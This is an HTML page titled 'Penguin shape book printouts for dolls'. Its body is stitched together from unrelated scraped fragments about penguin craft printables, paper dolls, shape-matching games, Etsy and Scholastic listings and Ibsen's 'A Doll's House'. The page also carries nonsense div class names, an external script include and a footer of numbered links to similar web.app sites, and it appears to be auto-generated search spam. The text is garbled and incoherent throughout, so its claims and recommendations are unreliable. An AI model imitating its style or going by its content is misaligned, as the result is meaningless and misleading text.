

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nmedimercon.web.app/374.html
body_size: 5924
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://nmedimercon.web.app/374.html" /><title>Penguin shape book printouts for dolls</title><script src="https://nmedimercon.web.app/1pcz2006u21.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="fisrippcor"></div><!-- ularym --><div class="teotersgwen" id="relapa"></div><div class="niapaytatt" id="cheobootpio"></div><!-- conspardo --><!-- ledabo --><div class="broomkuncons" id="binortaxp"></div><!-- carlotor --><div class="tedlongcas" id="guttadual"></div><div class="diosaltse"></div><div class="carfsabi" id="nesssemle"></div><!-- roatiowil --><!-- ringlepde --><div class="carfsabi" id="nesssemle"></div><!-- inakper --><div class="tesosi" id="sackcoccess"></div><!-- trelbuisu --><div class="jaimafo"></div><!-- gaupertau --><div class="redsimpka"></div><h1>Penguin shape book printouts for dolls</h1><div class="fisrippcor"></div><!-- ularym --><div class="teotersgwen" id="relapa"></div><div class="niapaytatt" id="cheobootpio"></div><!-- conspardo --><!-- ledabo --><div class="broomkuncons" id="binortaxp"></div><!-- carlotor --><div class="tedlongcas" id="guttadual"></div><div class="diosaltse"></div><div class="carfsabi" id="nesssemle"></div><!-- roatiowil --><p>When it comes to learning to read, these free kindergarten emergent readers are designed to keep kids interested and reading. The illustrations in the book are lovely and will likely appeal to younger children as well as the target 46yearolds audience that the text is geared towards. Simply cut out the body shapes, attach pieces with the tiny brads provided and. This penguin is in the shape of my shoe, a keepsake especially for you. These picture books about penguins will delight your students. Use the full page book as a model for students individual books. If youve already decided to print your book, its worth remembering that a physical book should always be adding some value over an ebook. Printables area an easy solution to many craft needs.</p> <p>If you were a penguinyou would be able to swim really fast, sing a happy duet, and dive under the sea. In case you havent played memory before, you turn over two cards at the same time. When penguin finds a lonely pinecone one day, he isnt sure what it. Picture books a aberdeen activities a season to bee b babyboo i love you paper doll set music sheet sock doll creation bernice gets carried.</p> <p>Free preschool free math preschool winter winter craft shape matching matching games math activities for kids winter activities shape activities. Free printable penguin shape matching game matching. Cotton ball penguin kid craft need a winter boredom buster craft. Materials needed for the free printable penguin shape matching game. The love bot pattern was created based on a drawings from my husbands sketchbook and came to life as a lovable, huggable creature.</p> <p>For making miniature books for dolls or dollhouses. Paper dolls have passed the test of time, and there is a reason. Clean out your junk drawer and make a cute craft with the junk drawer shape dolls. With her assertion that she is first and foremost a human being, rather than a wife, mother or fragile doll, nora helmer sent shockwaves throughout europe when she appeared in henrik ibsens greatest and most famous play, a dolls house. Are you looking for free printables for toddlers particularly 1, 2 or 3 year olds. Lovely penguin with bowtie egg shape handmade wooden russian nesting dolls matryoshka doll set 10 pieces in a exquisite gift box with bow for home decoration kids toy birthday christmas easter gift 4. If they match, you get to keep them and turn over another set of penguins to try again. Penguin riddles its fun to use one of these each day youre working on the penguin unit. Shape book cover printable student presentation tools.</p> <p>These cards are such a fun extension to work with geometric shapes. Free printable penguin shapes roll and graph math center. Brightly raise kids who love to read taste an online magazine. Visit other sites in the penguin random house network. Teach shapes with penguins during your winter or penguin themes with this pack that includes shape teaching posters plus 3 activities. Add in a few triangles and you have a cute winter craft for you kids to do. Printable crafts are a great solution to enhance a childs story or special holiday. Penguin pattern book cover penguin shape or pattern. A teachers guide to the signet classics edition of henrik ibsens a dolls house. Penguin poems for life clothbound hardcover penguin classics vintage book. This penguin craft uses primarily ovals, which is one of the lesser focused on shapes typically.</p> <p>Print the penguin shapes matching game on the white side of the scrapbook paper or on card stock, laminate and cut apart the cards. This penguin report flip book craftivity is just that. Free animal printables to color and use for animal crafts, classroom games, storytime and various animalthemed learning activities. After kicking off the winter season with our snow and ice theme, we move to the penguin theme. We not only made penguins, but we also explored them at the light table and the exploration table. Ive been buying handmade stuffed animals and dolls for my kids since bean was a baby. The emperors egg by martin jenkins is a good nonfiction book written like a story about penguins and more specifically about how the father penguin is the parent who cares for the egg. Shape printables snowflake printables spring printables st.</p> <p>Depending on the age of your children, cut the shapes. Trendy toys activities for kids worksheets ideas preschool centers, preschool. These paper dolls include princess dolls, print and color, american girl doll, as well as fun dress ups accessories for your little girl. Some of our favourite free printables, that make diy at home quick, easy and pretty. Penguins shape sort penguin activities winter activities for. Use the shapes for writing poems, word lists, vocabulary words, students reports, bulletin boards, notepads, stationery, shape books, cards, decorations, etc. If you are in full penguin mode and are looking for some handson penguin theme activities, this is the list for you. Just print them out and watch them turn into prize creations for young crafters.</p> <p>Enjoy making these fun and easy printable crafts from our treasury of printable templates and coloring pages. Print in color and put shape word inserts on velcro. April downloads mission friends leader kit downloads, april 2020. Polar animals printables, worksheets, pages to print a. Four of ibsens most important plays in superb modern translations, part of the new penguin ibsen series. This also means they can not be put into any collections nor can they printed and sold. This penguin themed matching game will help your children to recognize their shapes and shape words while having fun at the same time. Learn about shapes and colours whilst practicing cutting skills and fine motor. You can print out the pages below by clicking the links for the penguin page 2 and penguin page 1 to open each page. How to make adorable paper doll activities with these free printable pages. The penguin coloring pages are in great demand among young children who love to fill them up with striking color combinations.</p> <p>No matter what youre looking for or where you are in the world, our global marketplace of sellers can help you find unique and affordable options. Haze kilim quilt by kaffe fassett in the book simple shapes, spectacular. Red ted art 3d princess paper doll colouring pages teach me mommy gingerbread house ispy sara j creations retelling the gingerbread man with sequencing cards fun with mama penguin shape matching mats playdough to plato gumdrop patterns the stem laboratory gingerbread playdough mats. Wmu provides a number of free mission friends downloads for your church and families. A stress relief adult coloring book of 40 penguin designs in a variety of intricate patterns animal coloring books for adults volume 10 9781523229154. I would recommend printing them on cardstock so the paper is a bit heavier and will handle better. Can use in a pocketchart to display shape and name or use for matching shape to name. Paper shapes 48pack blank paper cutouts, kid shaped papers, kids shaped cutouts, perfect for art class projects, party banner diy, art and craft, boy and girl design, white, 5.</p> <p>Six free penguin printables, including coloring pages and colored penguin pages to use for polar or winterthemed crafts and learning activities. I printed the patterns on cardstock paper and cut them out. I know many of you homeschool and are always on the lookout for quality free educational printables toddlers so ive put together a great free toddler printable collection for you. Abebooks has many millions of books, many of which are rare books, collectible books, antiquarian books or unique books. Free printable penguin number mats for numbers 110. Dive into winter with these awesome penguin books for preschool. I love the idea that these toys are one of a kind and that no one in the world has one exactly like the ones that my kids have. Scholastic teachablesworksheets, lesson plans, learning games, and more. Receive book suggestions, reading tips, educational activities, and great deals. Fill out the information below, then click on the login button. They may not be altered or distributed in any other way. Jan 18, 2016 we are working a lot on shapes and prewriting skills this month.</p> <p>Minitake home book, penguin facts file folder game, penguin pals board game, penguin match game. When penguin finds a lonely pinecone one day, he isnt sure what it is. Printable worksheets for use with childrens books plus a list of fiction and nonfiction book recommendations for doing a penguin or polar animals unit. Free printable penguin shape matching game life over cs this free printable penguin shape matching game is a great way to learn about 2d shapes. It has been the most popular download in january and has been pinned a zillion times. So, have some fun with these adorable free paper doll and printable dress ups, you dont have to be a child to enjoy the fun and joy they can bring. Roll and graph games are always a hit with my students as they love anything with dice, and i love that this game not only works on shape skills but on graphing as well.</p> <p>There are also a few penguin zentangle art coloring pages that should be fun to challenge the artist in you. Beginners felt penguin ornament we created party bag sewing kits from this. A super fun book, full of colour and easy projects all based around humble paper. Loving these oh so easy paper mice finger puppets explore shapes and. For beginners, there are also penguin coloring pages color by number. Etsy is the home to thousands of handmade, vintage, and oneofakind products and gifts related to your search. Penguins are always a fun theme and kids love learning about them. Dec 05, 2018 paper dolls have passed the test of time, and there is a reason. Please respect the hard work it takes to make original hand drawn material. These activities would be perfect for a penguin or arctic animals theme or any day of the year. A printable penguin template can be used for masks, and even for penguin coloring pages.</p> <p>Free printables to support diy projects red ted art. Printable lined penguin shape for creative writing. Students can use it at a center to match the shapes to words. Students read the sentence, trace and write the shape word, color the sillyshaped penguin, and finally trace and draw the shape. Enter your enchanted learning username and password, not your email username and password.</p> <p>Print off a harry potter book cover and learn how to make these no glue mini. Free printable penguin shape matching game life over cs. Felt dressup cut penguins and various clothing shapes out of felt for toddlers to play penguin dressup on a felt board. Committed to publishing great books, connecting readers and authors globally, and spreading the love of reading. Staple the pages together, then color the pages, match the. Get 10% off your first order at the scholastic store online when you sign up. Printables are by far the easiest doll craft you can do for your american girl doll.</p> <p>Free printable penguin shape matching game matching games. Discover what size your book should be and if thats comparable to the standard book sizes in publishing. Free printable penguin matching shape game homeschool giveaways. This unit contains a wealth of activities for any book or unit on penguins. Penguin templates are available easily on the web and can be selected in any size as per the requirement of the user. Penguin shape posters color penguin shape clip cards color find the shape mats color penguin shape bingo marker pages blackline my mater. Penguin printable worksheets and other off line activities. They range in subject from vintage popup books and antique poetry volumes to outof print magazines and more. You can now print this beautiful littlest pet shop penguin coloring page or color online for free. It wasnt a snowball or an egg, but it is very cold. For this activity, i used a multicraft tray, montessori insets from alisons montessori, a montessori services basket, and small tabletop easels to hold the penguin shape cards.</p> <p>There are so many ways that you can play thisread more. Formerly known as scholastic printables, we offer printable activities for any subject. Staple the pages together, then color the pages, match the penguins, solve the maze, learn about penguins, and answer the penguin questions. Schooling a monkey schooling a monkey counting mats toddlers will place the correct amount of goldfish crackers or other fishshaped objects on each penguin counting mat. I really enjoy making these doll crafts to share with everyone and hope you enjoy these fun, free and easy doll crafts.</p> <p>Do you have a penguin lover in your home or are you studying penguins at home or in your classroom. Penguin shape sorting activity for preschool and prek. Included is a class book, decodable readers, literacy and math center games. If you were a penguin you would be able to swim really fast, sing a happy duet, and dive under the sea. Penguin shapes prek, k by karen cox teachers pay teachers. These emergent readers will allow children to demonstrate all of their reading skills as they have fun reading about extreme weather, bugs, farm animals and more. Now if youre an adult and still want to join the fun, you can choose the images of realistic penguin coloring pages at the bottom most of this post. If you are unclear about how these printables may be used please contact me. Both can be found in my winter art and activity book.</p> <p>Polar animals printables, worksheets, pages to print a to z. Best of all, each book is formed from one sheet of paper. Lets learn about penguins by giggly games the activities included are. Our daughter loves playing with the various shapes and fitting them all together to create something new. Use the manipulatives to get the wiggles out and do the penguin pokey. Plus, it makes for an adorable bulletin board and hallway display to show off all that penguin learning. Label a penguin writing book from miss kindergarten im a little penguin poem from allison monez. Aug 7, 2014 explore bluewingmichs board printable mini book covers and. All you need is construction paper, scissors and glue to make this fun shape craft for kids. And as the cherry on this manga sundae, two manga paper dolls can be found in the back of the book, accompanied by stylish outfits and accessories.</p> <p>The official home of penguin books usa, publishers of bestselling fiction, nonfiction, classics, and childrens books. This cute penguin craft is a great winter craft for kids and is perfect for even younger children. Once a book is located, it is sometimes even more difficult to find multiple copies, books that can be sent home for further reinforcement, andor books that can be made even more personal with student drawn artwork, etc. This free printable penguin shape matching game is a great way to learn about 2d shapes. Amazing stacking toy with which you can generate so great enjoyment from. Some i make myself, and others i buy from people who have talents far beyond my own. I made penguin shape tracers for the children to use in our writing center.</p> <p>Penguin magnet pages penguin coloring and bingo marker pages penguin circle time ideas and games make it with art supplies for penguin theme literacy ideas for penguin theme math ideas for penguin theme science ideas for penguin theme penguin pattern outlines for programming polar bears check out the bear page. Paper doll craftpaper toysdoll craftspaper craftsquiet book. As penguins can be of various types, kids can have a lot of choices when it comes to opting for the best coloring pages. I found the most adorable ones and just couldnt resist sharing them with you. Super coloring free printable coloring pages for kids, coloring sheets, free colouring book, illustrations, printable pictures, clipart, black and white pictures, line art and drawings. There are so many fun toddler and preschool penguin theme ideas. Weve got all sorts of penguin printables at activity village great for winter themes, antarctic studies, and just for fun, as it is hard not to love penguins. When a friend asks you for a couple of penguin items for her daughters christmas, you get really busy looking through all the crochet penguin patterns possible. The template only provides an outer shell or outline but the rest of the body features are to be drawn by the user himself. Lately we have been all about adding in fun penguin activities to our learning, including this penguin shapes roll and graph math center.</p> <p>As a bonus, site members have access to a banneradfree version of the site, with print friendly pages. This is a printable minibook featuring eight different shapes. Free penguin printables and montessoriinspired penguin. This color book was added on 20160721 in littlest pet shop coloring page and was printed 969 times by kids and adults. Set of 5 cute animal theme penguin stacking toy russian doll. Free penguin theme printables for learning life over cs.</p><div class="fisrippcor"></div><!-- ularym --><div class="teotersgwen" id="relapa"></div><div class="niapaytatt" id="cheobootpio"></div><a href="https://nmedimercon.web.app/1355.html">1355</a> <a href="https://nmedimercon.web.app/1475.html">1475</a> <a href="https://nmedimercon.web.app/1086.html">1086</a> <a href="https://nmedimercon.web.app/833.html">833</a> <a href="https://nmedimercon.web.app/552.html">552</a> <a href="https://nmedimercon.web.app/143.html">143</a> <a href="https://nmedimercon.web.app/543.html">543</a> <a href="https://nmedimercon.web.app/1544.html">1544</a> <a href="https://nmedimercon.web.app/983.html">983</a> <a href="https://nmedimercon.web.app/703.html">703</a> <a href="https://nmedimercon.web.app/1543.html">1543</a> <a href="https://nmedimercon.web.app/1089.html">1089</a> <a href="https://nmedimercon.web.app/1058.html">1058</a> <a href="https://nmedimercon.web.app/221.html">221</a> <a href="https://nmedimercon.web.app/1527.html">1527</a> <a href="https://nmedimercon.web.app/286.html">286</a> <a href="https://nmedimercon.web.app/723.html">723</a> <a href="https://nmedimercon.web.app/61.html">61</a> <a href="https://nmedimercon.web.app/1258.html">1258</a> <a href="https://nmedimercon.web.app/1309.html">1309</a> <a href="https://nmedimercon.web.app/884.html">884</a> <a href="https://nmedimercon.web.app/798.html">798</a> <a href="https://nmedimercon.web.app/1093.html">1093</a> <a href="https://nmedimercon.web.app/552.html">552</a> <a href="https://nmedimercon.web.app/1280.html">1280</a> <a href="https://nmedimercon.web.app/247.html">247</a> <a href="https://nmedimercon.web.app/1520.html">1520</a> <a href="https://nmedimercon.web.app/943.html">943</a> <a href="https://nmedimercon.web.app/473.html">473</a> <a href="https://nmedimercon.web.app/83.html">83</a> <a href="https://nmedimercon.web.app/1436.html">1436</a> <a href="https://nmedimercon.web.app/59.html">59</a> <a href="https://nmedimercon.web.app/246.html">246</a> <a href="https://fvirrobenri.web.app/1299.html">1299</a> <a href="https://comescoura.web.app/1073.html">1073</a> <a href="https://olecserming.web.app/390.html">390</a> <a href="https://wingcozofam.web.app/541.html">541</a> <a href="https://mowelpatic.web.app/804.html">804</a> <a href="https://earincenki.web.app/1115.html">1115</a> <a href="https://elofwito.web.app/699.html">699</a><div class="fisrippcor"></div><!-- ularym --><div class="teotersgwen" id="relapa"></div><div class="niapaytatt" id="cheobootpio"></div><!-- conspardo --><!-- ledabo --><div class="broomkuncons" id="binortaxp"></div><!-- carlotor --><div class="tedlongcas" id="guttadual"></div><div class="diosaltse"></div></body></html>